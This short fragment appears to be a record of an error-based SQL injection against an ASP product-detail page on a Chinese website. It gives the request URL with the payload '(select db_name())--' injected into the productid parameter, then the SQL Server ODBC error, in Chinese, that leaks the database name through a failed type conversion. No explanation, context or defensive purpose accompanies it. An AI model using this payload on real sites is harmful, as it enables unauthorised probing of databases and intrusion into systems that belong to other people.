 /www. com.cn/detail.asp?productid=(select db_name())--
Google
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'cw88163_db' 转换为数据类型为 int 的列时发生语法错误。
/detail.asp，行 22